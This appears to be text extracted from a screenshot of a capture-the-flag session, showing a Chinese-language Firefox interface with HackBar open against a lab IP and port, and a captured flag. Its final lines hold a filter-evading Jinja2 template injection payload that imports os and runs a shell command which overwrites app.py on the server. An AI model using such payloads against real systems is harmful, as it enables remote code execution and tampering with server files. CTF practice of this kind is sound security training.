 eci-2ze7pk5ztmycct0fs9yd.cloud
X509 View
101.200.63.34:32799/
101.200.63.34:32799
bur
Care for a game?
火狐官方站点
新手上路
常用网址
京东商城
批改网
CS自学指南
sha1 - 搜索
Z-Library – the worl...
Google 学术搜索
免费VIP
VPN
chatgpt
其他书签
移动设备上的书签
flag{b7dda7b5-e1a5-4a7b-a2c5-95695c4d13b0}
1
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
应用程序
无障碍环境
HackBar
1
Encryption
Encoding
SQL
XSS
Other
Contribute now! HackBar v2
Load URL
http://101.200.63.34:32799/
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All
code={%set gl='_'*2+'globals'+'_'*2%}{%set bu='_'*2+'builtins'+'_'*2%}{%set im='_'*2+'i''mport'+'_'*2%}{%set
ax='so'[::-1]%}{{cycler.next[gl][bu][im](ax)['p''open']('cat /flag > app.py').read()}}